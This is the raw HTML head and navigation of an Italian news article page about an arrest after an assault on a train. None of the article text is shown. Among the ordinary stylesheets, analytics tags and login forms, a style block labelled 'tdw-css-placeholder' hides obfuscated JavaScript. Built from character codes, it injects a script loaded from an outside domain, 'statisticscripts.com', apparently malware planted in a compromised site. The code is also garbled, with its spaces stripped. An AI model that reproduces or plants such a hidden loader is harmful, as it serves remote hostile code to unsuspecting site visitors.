:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20211022"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/69991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-icT' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Faggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Faggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0dfd6649dc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/top-news/",
                    "name": "Top news"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/",
                    "name": "Aggredisce ragazza su treno, nigeriano arrestato e processato per direttissima."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-69991 single-format-standard wp-theme-Newspaper td-standard-pack aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martedì, Gennaio 20, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

